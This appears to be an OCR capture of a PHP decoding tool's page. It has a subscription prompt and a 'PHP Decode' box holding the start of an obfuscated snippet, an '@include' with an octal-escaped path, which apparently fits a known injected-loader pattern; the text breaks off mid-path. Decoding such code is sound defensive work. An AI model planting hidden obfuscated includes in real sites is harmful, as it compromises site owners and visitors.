
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php /*7c248*/ @include
"\057home\057sens\151tiv/\160ubli\143_htm\154/dav\145